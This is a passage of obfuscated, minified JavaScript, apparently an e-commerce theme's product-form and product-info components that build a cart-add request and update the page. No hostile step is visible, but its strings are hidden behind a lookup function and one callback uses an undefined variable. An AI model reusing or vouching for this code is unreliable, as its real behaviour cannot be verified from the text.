e"17":this[_0x48a367(727)+"on"]=this[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1598)]);continue;case"18":this[_0x48a367(2655)+_0x48a367(881)+"n"]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(2212)+_0x48a367(1600)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"19":this[_0x48a367(1084)+"s"]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(2761)+_0x48a367(964)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"20":this[_0x48a367(889)+_0x48a367(2807)]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(1374)+_0x48a367(2603)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"21":this[_0x48a367(1865)+_0x48a367(1592)]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(1309)+_0x48a367(2457)+this[_0x48a367(2509)][_0x48a367(2338)]);continue}break}}[_0xc51d9(1348)+"it"](_0x2d56f6){const _0x3b599=_0xc51d9,_0x4281f7={aZdpw:_0x3b599(2009),UgKzm:function(_0x2de5cc,_0x309c35){return _0x2de5cc===_0x309c35},yDbpX:_0x3b599(1156),SpUZv:function(_0x413fce,_0x100f50){return _0x413fce!=_0x100f50},xLFjI:function(_0x37c570,_0xb7ab40){return _0x37c570(_0xb7ab40)},bdvuk:_0x3b599(2306)+_0x3b599(2635),pZPUZ:_0x3b599(2174)+_0x3b599(1438),kJlLb:_0x3b599(2232),VyXUE:_0x3b599(2222),erPnN:_0x3b599(1989),zINoa:function(_0x10b151,_0x1f2475,_0x1fbfd6){return _0x10b151(_0x1f2475,_0x1fbfd6)},nKCcn:_0x3b599(1928)+"rm",JLfQL:_0x3b599(2600)+_0x3b599(1696),mvmpn:_0x3b599(2477)+"d",fHGQZ:_0x3b599(1190),mndIZ:_0x3b599(2092),GqqXo:_0x3b599(1528)+_0x3b599(2036),yodQK:function(_0x2acbfa,_0x496900){return _0x2acbfa===_0x496900},dlSwS:_0x3b599(2795)+_0x3b599(1885)+_0x3b599(1852)+_0x3b599(2837)+_0x3b599(2795)+_0x3b599(2778),LcSik:_0x3b599(556)+_0x3b599(1631),Slkiu:function(_0x195069,_0x5c8498){return _0x195069<_0x5c8498},REJBY:function(_0x768362,_0x59c55b){return _0x768362+_0x59c55b},BmePj:function(_0x2cf418,_0x48973c){return _0x2cf418+_0x48973c},JyQUM:function(_0x2a402b,_0x19cf1a){return _0x2a402b>_0x19cf1a},esXpH:function(_0x1d8d8a,_0x40b187){return _0x1d8d8a-_0x40b187},IxmFd:function(_0x29666a,_0x1d0369){return _0x29666a>=_0x1d0369},KQCPO:function(_0x3fc3d6,_0x374a70){return _0x3fc3d6===_0x374a70},YBpeW:function(_0x365b32,_0x475c23){return _0x365b32(_0x475c23)},HPVGz:_0x3b599(1574)+_0x3b599(1287),ZmvxB:function(_0x1c755c,_0x418218){return _0x1c755c<_0x418218},lSafb:function(_0xba3faa,_0x2ed85e){return _0xba3faa>=_0x2ed85e},cuVoP:function(_0x20a927,_0x5b65e8){return _0x20a927<_0x5b65e8},ZWpel:_0x3b599(2728)+_0x3b599(2781),APDec:_0x3b599(774)+_0x3b599(1900)+_0x3b599(1315)+_0x3b599(1671)+_0x3b599(2527),tqpET:_0x3b599(2247)+_0x3b599(815)+"]",ogchD:_0x3b599(785)+_0x3b599(2576)+_0x3b599(1428)+_0x3b599(1342),HMHHt:_0x3b599(1289)+_0x3b599(1736)+_0x3b599(1223),EGXxc:_0x3b599(1399)+_0x3b599(2732)+_0x3b599(2240)+_0x3b599(813)+"r)",Gnnzm:_0x3b599(1399)+_0x3b599(2732)+_0x3b599(2240)+_0x3b599(813)+_0x3b599(1089)+_0x3b599(2369)+_0x3b599(1564),ZHwIU:function(_0x182b38,_0x2a60c9){return _0x182b38<_0x2a60c9},mAkgy:_0x3b599(1403),iFOOt:function(_0x52a8f7,_0xc397d7){return _0x52a8f7>_0xc397d7},WYfEw:_0x3b599(2505),QITFk:function(_0x5b4256,_0x2212d1){return _0x5b4256(_0x2212d1)},XTlZq:_0x3b599(1966),ocoZR:_0x3b599(928)+_0x3b599(2423),fbSFj:_0x3b599(2596)+_0x3b599(2647),SFUtC:_0x3b599(665)+"pe",adLnG:_0x3b599(1561),OUCiD:_0x3b599(803)+"rl",RfhyP:_0x3b599(490)};let _0x4ae1e6=null,_0x1b3edf=!1;if(_0x2d56f6&&(_0x2d56f6[_0x3b599(1182)+_0x3b599(957)](),_0x2d56f6[_0x3b599(2716)+_0x3b599(2481)][_0x3b599(683)][_0x3b599(482)](_0x4281f7[_0x3b599(515)])&&(_0x4ae1e6=_0x2d56f6[_0x3b599(2716)+_0x3b599(2481)],_0x4ae1e6[_0x3b599(683)][_0x3b599(2417)](_0x4281f7[_0x3b599(981)])),_0x4281f7[_0x3b599(695)](_0x2d56f6[_0x3b599(2716)+_0x3b599(2481)][_0x3b599(2509)][_0x3b599(448)+_0x3b599(743)],_0x4281f7[_0x3b599(891)])&&(_0x1b3edf=!0)),_0x4281f7[_0x3b599(695)](this[_0x3b599(727)+"on"][_0x3b599(2181)+"te"](_0x4281f7[_0x3b599(2656)]),_0x4281f7[_0x3b599(891)]))return;this[_0x3b599(2408)+_0x3b599(2800)](),this[_0x3b599(727)+"on"][_0x3b599(1183)+"te"](_0x4281f7[_0x3b599(2656)],!0),_0x4ae1e6||(this[_0x3b599(727)+"on"][_0x3b599(683)][_0x3b599(2417)](_0x4281f7[_0x3b599(981)]),this[_0x3b599(662)+_0x3b599(2310)]&&this[_0x3b599(662)+_0x3b599(2310)][_0x3b599(683)][_0x3b599(2099)](_0x4281f7[_0x3b599(675)])),this[_0x3b599(2542)+_0x3b599(1126)][_0x3b599(1753)](_0x35f818=>{const _0x484dcf=_0x3b599;_0x35f818[_0x484dcf(1183)+"te"](_0x4281f7[_0x484dcf(1001)],"")}),this[_0x3b599(2655)+_0x3b599(881)+"n"]&&(this[_0x3b599(2655)+_0x3b599(881)+"n"][_0x3b599(1183)+"te"](_0x4281f7[_0x3b599(1001)],""),this[_0x3b599(2655)+_0x3b599(881)+"n"][_0x3b599(683)][_0x3b599(2417)](_0x4281f7[_0x3b599(981)]));let _0x39fc1b=!1;if(this[_0x3b599(2150)+_0x3b599(2052)]){this[_0x3b599(2150)+_0x3b599(2052)][_0x3b599(1014)]="";let _0x1dd1d2="",_0x21d6bb=[];if(this[_0x3b599(984)]&&!this[_0x3b599(829)+"ll"]&&!this[_0x3b599(2216)]&&this[_0x3b599(2329)][_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1853)])[_0x3b599(1753)](_0x3f01b3=>{const _0x44005c=_0x3b599;_0x4281f7[_0x44005c(778)](_0x3f01b3[_0x44005c(2509)][_0x44005c(2766)],_0x4281f7[_0x44005c(891)])&&!this[_0x44005c(2329)][_0x44005c(1629)+_0x44005c(2056)](_0x44005c(2292)+_0x44005c(2141)+_0x3f01b3[_0x44005c(2509)][_0x44005c(1831)])&&_0x21d6bb[_0x44005c(2627)](_0x3f01b3[_0x44005c(2509)].id)}),this[_0x3b599(1084)+"s"]){_0x39fc1b=!0,_0x4281f7[_0x3b599(695)](this[_0x3b599(2509)][_0x3b599(1870)+_0x3b599(606)],_0x4281f7[_0x3b599(891)])&&document[_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1769)])[_0x3b599(1753)](_0x2e5105=>{const _0x7e4c04=_0x3b599;_0x4281f7[_0x7e4c04(778)](_0x2e5105[_0x7e4c04(2509)][_0x7e4c04(2766)],_0x4281f7[_0x7e4c04(891)])&&_0x21d6bb[_0x7e4c04(2627)](_0x2e5105[_0x7e4c04(2509)].id)});for(let _0x431b80=7456+2005*-1+-5451;_0x4281f7[_0x3b599(1305)](_0x431b80,_0x21d6bb[_0x3b599(2442)]);_0x431b80++)_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x431b80+(_0x3b599(738)+_0x3b599(1300)+_0x3b599(1639)+_0x3b599(719)+_0x3b599(1539)+_0x3b599(2012))+_0x431b80+(_0x3b599(1298)+_0x3b599(2824))+_0x21d6bb[_0x431b80]+'">';let _0x2c2a76=_0x21d6bb[_0x3b599(2442)];for(let _0x389e66=0;_0x4281f7[_0x3b599(1305)](_0x389e66,this[_0x3b599(1084)+"s"][_0x3b599(1112)+"ts"][_0x3b599(2442)]);_0x389e66++){const _0x137352=this[_0x3b599(1084)+"s"][_0x3b599(1112)+"ts"][_0x389e66];_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x4281f7[_0x3b599(500)](_0x389e66,_0x2c2a76)+(_0x3b599(738)+_0x3b599(1300))+_0x137352[_0x3b599(490)]+(_0x3b599(1127)+_0x3b599(1256)+_0x3b599(2694)+_0x3b599(1217))+_0x4281f7[_0x3b599(2771)](_0x389e66,_0x2c2a76)+(_0x3b599(1298)+_0x3b599(2824))+_0x137352.id+'">'}this[_0x3b599(2150)+_0x3b599(2052)][_0x3b599(1014)]=_0x1dd1d2}else{let _0x205eae=[];this[_0x3b599(889)+_0x3b599(2807)]&&_0x4281f7[_0x3b599(1385)](this[_0x3b599(889)+_0x3b599(2807)][_0x3b599(2840)+_0x3b599(2720)][_0x3b599(2442)],0)&&(_0x21d6bb=[..._0x21d6bb,...this[_0x3b599(889)+_0x3b599(2807)][_0x3b599(2840)+_0x3b599(2720)]]),this[_0x3b599(2380)]=document[_0x3b599(1629)+_0x3b599(2280)](_0x3b599(2100)+_0x3b599(646)+"-"+this[_0x3b599(2509)][_0x3b599(2338)]);for(let _0x266a61=_0x4281f7[_0x3b599(2745)](this[_0x3b599(2380)][_0x3b599(2442)],1);_0x4281f7[_0x3b599(474)](_0x266a61,-2498+1286*-3+-6356*-1);_0x266a61--)_0x4281f7[_0x3b599(2682)](this[_0x3b599(2380)][_0x266a61][_0x3b599(2509)][_0x3b599(2766)],_0x4281f7[_0x3b599(891)])&&_0x21d6bb[_0x3b599(2364)](this[_0x3b599(2380)][_0x266a61][_0x3b599(2509)].id);if(_0x4281f7[_0x3b599(2682)](this[_0x3b599(1757)+_0x3b599(885)][_0x3b599(2442)],2575+3*2464+-9967))if(this[_0x3b599(1865)+_0x3b599(1592)]&&_0x4281f7[_0x3b599(1385)](this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(1112)+"ts"][_0x3b599(2442)],-5100+-1*1977+7*1011))_0x21d6bb=[..._0x21d6bb,...this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(1112)+"ts"]],_0x205eae=[...this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(1112)+"ts"]];else{let _0x2471ee=1;if(this[_0x3b599(1865)+_0x3b599(1592)]?_0x2471ee=this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(2690)+_0x3b599(1739)]:this[_0x3b599(583)+_0x3b599(1535)]&&(_0x2471ee=_0x4281f7[_0x3b599(2011)](parseInt,this[_0x3b599(583)+_0x3b599(1535)][_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(748)])[_0x3b599(2347)])),this[_0x3b599(2816)+"t"]&&this[_0x3b599(2816)+"t"][_0x3b599(2347)]){for(let _0x48fd26=1*-5024+7086+-1*2062;_0x4281f7[_0x3b599(2317)](_0x48fd26,_0x2471ee);_0x48fd26++)_0x21d6bb[_0x3b599(2364)](this[_0x3b599(2816)+"t"][_0x3b599(2347)]);_0x205eae=[this[_0x3b599(2816)+"t"][_0x3b599(2347)]]}}for(let _0x4f6655=_0x4281f7[_0x3b599(2745)](this[_0x3b599(1757)+_0x3b599(885)][_0x3b599(2442)],633*-1+1*6271+1879*-3);_0x4281f7[_0x3b599(2592)](_0x4f6655,1752+-2389*-1+-4141*1);_0x4f6655--)_0x21d6bb[_0x3b599(2364)](this[_0x3b599(1757)+_0x3b599(885)][_0x4f6655][_0x3b599(2509)].id),_0x205eae[_0x3b599(2364)](this[_0x3b599(1757)+_0x3b599(885)][_0x4f6655][_0x3b599(2509)].id);if(_0x4281f7[_0x3b599(1385)](_0x21d6bb[_0x3b599(2442)],-9+-3764*2+7537)){_0x39fc1b=!0;const _0x335a5d=[];for(let _0x405a4c=0;_0x4281f7[_0x3b599(1305)](_0x405a4c,_0x21d6bb[_0x3b599(2442)]);_0x405a4c++){const _0x4786be=_0x21d6bb[_0x405a4c],_0xc0a07=_0x335a5d[_0x3b599(572)](_0x4b94da=>_0x4b94da.id===_0x4786be);_0x4281f7[_0x3b599(1296)](_0xc0a07,-9524+8187*-1+-17711*-1)?_0x335a5d[_0x3b599(2364)]({id:_0x4786be,quantity:1}):_0x335a5d[_0xc0a07][_0x3b599(490)]+=1}let _0x31d9d3=[];this[_0x3b599(634)+"ds"][_0x3b599(1753)](_0x3fc3c1=>{const _0x4761ec=_0x3b599;_0x4281f7[_0x4761ec(1233)](_0x3fc3c1[_0x4761ec(2509)][_0x4761ec(2009)],_0x4281f7[_0x4761ec(891)])&&_0x31d9d3[_0x4761ec(2364)]({fieldName:_0x3fc3c1[_0x4761ec(496)],value:_0x3fc3c1[_0x4761ec(2342)]})}),this[_0x3b599(683)][_0x3b599(482)](_0x4281f7[_0x3b599(1157)])&&(this[_0x3b599(1047)+_0x3b599(1798)]=this[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(2617)])||this[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(2575)])||document[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(1796)]),this[_0x3b599(839)+_0x3b599(1896)+"er"]=this[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(897)]),this[_0x3b599(1783)+_0x3b599(1917)]=this[_0x3b599(670)+"o"]?this[_0x3b599(670)+"o"][_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1891)]):document[_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1898)]));for(let _0x49a5b4=3326+2*-1663;_0x4281f7[_0x3b599(2437)](_0x49a5b4,_0x335a5d[_0x3b599(2442)]);_0x49a5b4++){const _0x25b750=_0x335a5d[_0x49a5b4];_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x49a5b4+(_0x3b599(738)+_0x3b599(1300))+_0x25b750[_0x3b599(490)]+(_0x3b599(1127)+_0x3b599(1256)+_0x3b599(2694)+_0x3b599(1217))+_0x49a5b4+(_0x3b599(1298)+_0x3b599(2824))+_0x25b750.id+'">',_0x205eae[_0x3b599(1642)](_0x25b750.id)&&(_0x31d9d3[_0x3b599(1753)](_0xa8ee16=>{const _0x5e36cf=_0x3b599;_0x1dd1d2+=_0x5e36cf(1549)+_0x5e36cf(1806)+_0x5e36cf(1868)+_0x5e36cf(942)+_0x49a5b4+(_0x5e36cf(1812)+_0x5e36cf(1981))+_0xa8ee16[_0x5e36cf(496)]+_0x5e36cf(1300)+_0xa8ee16[_0x5e36cf(2347)]+'">'}),this[_0x3b599(1047)+_0x3b599(1798)]&&_0x4281f7[_0x3b599(2682)](typeof this[_0x3b599(1047)+_0x3b599(1798)][_0x3b599(2347)],_0x4281f7[_0x3b599(1748)])&&_0x4281f7[_0x3b599(2087)](this[_0x3b599(1047)+_0x3b599(1798)][_0x3b599(2347)][_0x3b599(2442)],0)&&(_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x49a5b4+(_0x3b599(817)+_0x3b599(1703)+_0x3b599(2824))+this[_0x3b599(1047)+_0x3b599(1798)][_0x3b599(2347)]+'">'),this[_0x3b599(839)+_0x3b599(1896)+"er"]&&this[_0x3b599(839)+_0x3b599(1896)+"er"][_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(2510)])[_0x3b599(1753)](_0x5266d3=>{const _0x270880=_0x3b599,_0x3afeb9=input[_0x270880(2336)][_0x270880(2412)](/properties\[(.*?)\]/);if(_0x3afeb9){let _0x5f10a1=_0x3afeb9[1];_0x1dd1d2+=_0x270880(1549)+_0x270880(1806)+_0x270880(1868)+_0x270880(942)+_0x49a5b4+(_0x270880(1812)+_0x270880(1981))+_0x5f10a1+_0x270880(1300)+input[_0x270880(2347)]+'">'}}),this[_0x3b599(683)][_0x3b599(482)](_0x4281f7[_0x3b599(1157)])&&this[_0x3b599(1783)+_0x3b599(1917)][_0x3b599(1753)](_0x2be563=>{const _0x1376e4=_0x3b599;let _0x1de29a=_0x2be563[_0x1376e4(2336)][_0x1376e4(2412)](/properties\[(.*?)\]/)[8260+-671*2+-6917];_0x1dd1d2+=_0x1376e4(1549)+_0x1376e4(1806)+_0x1376e4(1868)+_0x1376e4(942)+_0x49a5b4+(_0x1376e4(1812)+_0x1376e4(1981))+_0x1de29a+_0x1376e4(1300)+_0x2be563[_0x1376e4(2347)]+'">'}))}this[_0x3b599(2150)+_0x3b599(2052)][_0x3b599(1014)]=_0x1dd1d2}}}var _0xa3b84b=_0x4281f7[_0x3b599(1756)](fetchConfig,_0x4281f7[_0x3b599(1262)]);_0xa3b84b[_0x3b599(1869)][_0x4281f7[_0x3b599(2286)]]=_0x4281f7[_0x3b599(630)],delete _0xa3b84b[_0x3b599(1869)][_0x4281f7[_0x3b599(1424)]];var _0x5f3392=new FormData(this[_0x3b599(2797)]);if(this[_0x3b599(1809)]&&(_0x39fc1b=!0),this[_0x3b599(2329)]&&(_0x5f3392[_0x3b599(1469)](_0x4281f7[_0x3b599(1211)],this[_0x3b599(2329)][_0x3b599(2438)+_0x3b599(2601)]()[_0x3b599(2608)](_0x3aff18=>_0x3aff18.id)),_0x5f3392[_0x3b599(1469)](_0x4281f7[_0x3b599(966)],window[_0x3b599(1210)][_0x3b599(2433)]),this[_0x3b599(2329)][_0x3b599(2562)+_0x3b599(1835)](document[_0x3b599(2325)+_0x3b599(969)])),_0x39fc1b){const _0x345ee6=this[_0x3b599(2509)][_0x3b599(2604)]?this[_0x3b599(2509)][_0x3b599(2604)][_0x3b599(2147)](","):[],_0x12820e=["id",_0x4281f7[_0x3b599(548)],..._0x345ee6];for(let _0x4ad9b1=9729+9*-1081;_0x4281f7[_0x3b599(2437)](_0x4ad9b1,_0x12820e[_0x3b599(2442)]);_0x4ad9b1++)_0x5f3392[_0x3b599(2140)](_0x12820e[_0x4ad9b1])}_0xa3b84b[_0x3b599(1145)]=_0x5f3392,_0x4281f7[_0x3b599(1297)](fetch,""+routes[_0x3b599(2382)+"rl"],_0xa3b84b)[_0x3b599(2739)](_0x3eef74=>_0x3eef74[_0x3b599(2823)]())[_0x3b599(2739)](_0x153eba=>{const _0x445208=_0x3b599,_0x1c6d9f={BgVOl:function(_0x4ccc04,_0x53313d){return _0x4281f7[_0x34b2(1081)](_0x4ccc04,_0x53313d)}};if(_0x153eba[_0x445208(2318)]){this[_0x445208(2408)+_0x445208(2800)](_0x153eba[_0x445208(1353)+"n"]);const _0x27915a=this[_0x445208(727)+"on"][_0x445208(1629)+_0x445208(2056)](_0x4281f7[_0x445208(2345)]);if(!_0x27915a)return;this[_0x445208(727)+"on"][_0x445208(1183)+"te"](_0x4281f7[_0x445208(2656)],!0),this[_0x445208(727)+"on"][_0x445208(1629)+_0x445208(2056)](_0x4281f7[_0x445208(1389)])[_0x445208(683)][_0x445208(2417)](_0x4281f7[_0x445208(675)]),_0x27915a[_0x445208(683)][_0x445208(2099)](_0x4281f7[_0x445208(675)]),this[_0x445208(1192)]=!0;return}else if(this[_0x445208(2216)]||_0x1b3edf){window[_0x445208(1210)]=_0x4281f7[_0x445208(1960)];return}else if(!this[_0x445208(2329)]){window[_0x445208(1210)]=window[_0x445208(2400)][_0x445208(1062)];return}this[_0x445208(1192)]||_0x4281f7[_0x445208(1297)](publish,PUB_SUB_EVENTS[_0x445208(949)],{source:_0x4281f7[_0x445208(2503)]}),this[_0x445208(1192)]=!1;const _0x5c0334=this[_0x445208(1844)](_0x4281f7[_0x445208(2443)]);_0x5c0334?(document[_0x445208(1145)][_0x445208(1119)+_0x445208(1451)](_0x4281f7[_0x445208(896)],()=>{const _0x31cc10=_0x445208;_0x1c6d9f[_0x31cc10(1594)](setTimeout,()=>{const _0x1d76b7=_0x31cc10;this[_0x1d76b7(2329)][_0x1d76b7(2554)+_0x1d76b7(724)](_0x153eba,this[_0x1d76b7(829)+"ll"])})},{once:!0}),_0x5c0334[_0x445208(2353)](!0)):this[_0x445208(2329)][_0x445208(2554)+_0x445208(724)](_0x153eba,this[_0x445208(829)+"ll"])})[_0x3b599(1450)](_0x58fd24=>{console[_0x3b599(1192)](_0x58fd24)})[_0x3b599(780)](()=>{const _0x5ec657=_0x3b599,_0x2d34a4={llvdZ:_0x4281f7[_0x5ec657(1001)]};_0x4ae1e6?_0x4ae1e6[_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(981)]):(this[_0x5ec657(727)+"on"][_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(981)]),this[_0x5ec657(662)+_0x5ec657(2310)]&&this[_0x5ec657(662)+_0x5ec657(2310)][_0x5ec657(683)][_0x5ec657(2417)](_0x4281f7[_0x5ec657(675)])),this[_0x5ec657(2542)+_0x5ec657(1126)][_0x5ec657(1753)](_0x413ba5=>{const _0x93f9ae=_0x5ec657;_0x413ba5[_0x93f9ae(2350)+_0x93f9ae(1537)](_0x2d34a4[_0x93f9ae(1322)])}),this[_0x5ec657(2655)+_0x5ec657(881)+"n"]&&(this[_0x5ec657(2655)+_0x5ec657(881)+"n"][_0x5ec657(2350)+_0x5ec657(1537)](_0x4281f7[_0x5ec657(1001)]),this[_0x5ec657(2655)+_0x5ec657(881)+"n"][_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(981)])),this[_0x5ec657(2329)]&&this[_0x5ec657(2329)][_0x5ec657(683)][_0x5ec657(482)](_0x4281f7[_0x5ec657(1692)])&&this[_0x5ec657(2329)][_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(1692)]),this[_0x5ec657(1192)]||this[_0x5ec657(727)+"on"][_0x5ec657(2350)+_0x5ec657(1537)](_0x4281f7[_0x5ec657(2656)])})}[_0xc51d9(2408)+_0xc51d9(2800)](_0x765a1d=!1){const _0xf4ebd2=_0xc51d9,_0x13233d={BTREQ:_0xf4ebd2(2397),tGNAx:_0xf4ebd2(679)+_0xf4ebd2(1963)+_0xf4ebd2(1944),nXunz:_0xf4ebd2(2222),mmQBZ:_0xf4ebd2(679)+_0xf4ebd2(1963)+_0xf4ebd2(1643)+_0xf4ebd2(2773)},_0x45f0ac=_0x13233d[_0xf4ebd2(428)][_0xf4ebd2(2147)]("|");let _0x2acfa7=-4637*1+8795+-4158;for(;;){switch(_0x45f0ac[_0x2acfa7++]){case"0":this[_0xf4ebd2(1434)+"ge"]=this[_0xf4ebd2(1434)+"ge"]||this[_0xf4ebd2(1434)+_0xf4ebd2(1386)][_0xf4ebd2(1629)+_0xf4ebd2(2056)](_0x13233d[_0xf4ebd2(2511)]);continue;case"1":_0x765a1d&&(this[_0xf4ebd2(1434)+"ge"][_0xf4ebd2(1028)+"t"]=_0x765a1d);continue;case"2":this[_0xf4ebd2(1434)+_0xf4ebd2(1386)][_0xf4ebd2(1176)+_0xf4ebd2(1537)](_0x13233d[_0xf4ebd2(522)],!_0x765a1d);continue;case"3":this[_0xf4ebd2(1434)+_0xf4ebd2(1386)]=this[_0xf4ebd2(1434)+_0xf4ebd2(1386)]||this[_0xf4ebd2(1629)+_0xf4ebd2(2056)](_0x13233d[_0xf4ebd2(2637)]);continue;case"4":if(!this[_0xf4ebd2(1434)+_0xf4ebd2(1386)])return;continue}break}}}),!customElements[_0xc51d9(2481)](_0xc51d9(556)+"fo")&&customElements[_0xc51d9(2071)](_0xc51d9(556)+"fo",class extends HTMLElement{constructor(){const _0x13217b=_0xc51d9,_0x201057={oxUjs:_0x13217b(2302)+_0x13217b(2491),mcwuk:_0x13217b(1452)+_0x13217b(650),svfUV:_0x13217b(1574)+_0x13217b(1287),GlhpD:_0x13217b(2748)+_0x13217b(647),RDQKX:_0x13217b(676)+_0x13217b(1422),QqwNI:function(_0x4fd491,_0x49c586){return _0x4fd491+_0x49c586},sWCjc:function(_0x1c516d,_0x4ddefd){return _0x1c516d!==_0x4ddefd}},_0x16d6b=_0x201057[_0x13217b(1919)][_0x13217b(2147)]("|");let _0x3872b2=1*1707+5627*1+2*-3667;for(;;){switch(_0x16d6b[_0x3872b2++]){case"0":this[_0x13217b(1255)+_0x13217b(1456)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(806)]);continue;case"1":this[_0x13217b(1679)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(1458)]);continue;case"2":this[_0x13217b(2324)+_0x13217b(540)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(870)]);continue;case"3":this[_0x13217b(727)+"on"]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(705)]);continue;case"4":this[_0x13217b(2797)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x13217b(2536)+_0x13217b(459)+this[_0x13217b(2509)][_0x13217b(2338)]);continue;case"5":this[_0x13217b(807)+_0x13217b(1142)]=document[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(455)](_0x201057[_0x13217b(455)]("[",defMed),"]"));continue;case"6":this[_0x13217b(2105)]=_0x201057[_0x13217b(1939)](this[_0x13217b(2509)][_0x13217b(2667)],null);continue;case"7":super();continue}break}}[_0xc51d9(949)+_0xc51d9(2299)+"er"]=void 0;[_0xc51d9(1244)+_0xc51d9(926)+_0xc51d9(2787)]=void 0;[_0xc51d9(2495)+_0xc51d9(1143)](){const _0x1727f3=_0xc51d9,_0x48378d={otLrd:function(_0x3bc30b,_0x5b8dcd){return _0x3bc30b!==_0x5b8dcd},wLRCQ:_0x1727f3(679)+_0x1727f3(2047)+_0x1727f3(1797),BttyH:function(_0xbbbcc7,_0xd149e3,_0x2188d5){return _0xbbbcc7(_0xd149e3,_0x2188d5)},FdObU:function(_0xf16b7e,_0x358b11,_0xc1a664){return _0xf16b7e(_0x358b11,_0xc1a664)},YRzuC:_0x1727f3(1895)};this[_0x1727f3(1679)]&&(this[_0x1727f3(1985)+"rm"]=this[_0x1727f3(1629)+_0x1727f3(2056)](_0x48378d[_0x1727f3(2363)]),this[_0x1727f3(1985)+"rm"]&&(this[_0x1727f3(2304)+_0x1727f3(453)](),!this[_0x1727f3(2509)][_0x1727f3(1923)+_0x1727f3(2156)]&&(this[_0x1727f3(949)+_0x1727f3(2299)+"er"]=_0x48378d[_0x1727f3(1266)](subscribe,PUB_SUB_EVENTS[_0x1727f3(949)],this[_0x1727f3(1962)+_0x1727f3(1109)][_0x1727f3(1765)](this))),this[_0x1727f3(1244)+_0x1727f3(926)+_0x1727f3(2787)]=_0x48378d[_0x1727f3(967)](subscribe,PUB_SUB_EVENTS[_0x1727f3(1244)+_0x1727f3(547)],_0x572b27=>{const _0x4c8498=_0x1727f3,_0x472157=this[_0x4c8498(2509)][_0x4c8498(1923)+_0x4c8498(2156)]?this[_0x4c8498(2509)][_0x4c8498(1923)+_0x4c8498(2156)]:this[_0x4c8498(2509)][_0x4c8498(2338)];_0x48378d[_0x4c8498(2460)](_0x572b27[_0x4c8498(435)][_0x4c8498(484)],_0x472157)||(this[_0x4c8498(432)+_0x4c8498(2207)](_0x572b27[_0x4c8498(435)][_0x4c8498(484)],_0x572b27[_0x4c8498(435)][_0x4c8498(1493)]),this[_0x4c8498(2304)+_0x4c8498(453)]())}),this[_0x1727f3(2797)]&&(!this[_0x1727f3(807)+_0x1727f3(1142)]||!this[_0x1727f3(807)+_0x1727f3(1142)][_0x1727f3(2818)]||!this[_0x1727f3(807)+_0x1727f3(1142)][_0x1727f3(2818)][_0x1727f3(1642)](_0x48378d[_0x1727f3(1035)]))&&(this[_0x1727f3(2797)][_0x1727f3(1809)]=!0)))}[_0xc51d9(1908)+_0xc51d9(1247)](){const _0x2b0c4b=_0xc51d9;this[_0x2b0c4b(949)+_0x2b0c4b(2299)+"er"]&&this[_0x2b0c4b(949)+_0x2b0c4b(2299)+"er"](),this[_0x2b0c4b(1244)+_0x2b0c4b(926)+_0x2b0c4b(2787)]&&this[_0x2b0c4b(1244)+_0x2b0c4b(926)+_0x2b0c4b(2787)]()}[_0xc51d9(2304)+_0xc51d9(453)](){const _0x574c7c=_0xc51d9,_0x3e7398={LroSy:function(_0x49fbf2,_0x56dc06){return _0x49fbf2(_0x56dc06)},pXCtk:function(_0x2c8c55,_0x510e6e){return _0x2c8c55(_0x510e6e)},wpVbC:function(_0x316af1,_0x1f7838){return _0x316af1(_0x1f7838)},TZtrS:function(_0x49b05a,_0x1cde0f){return _0x49b05a===_0x1cde0f},vQkHn:function(_0x3cde84,_0x37e07b){return _0x3cde84-_0x37e07b},PlrOw:function(_0x42ab84,_0x160059){return _0x42ab84!==_0x160059},nyxFs:function(_0x56ac5d,_0x400cb6){return _0x56ac5d>=_0x400cb6},lEsGt:function(_0x1dc42b,_0x3faade,_0x5e336e){return 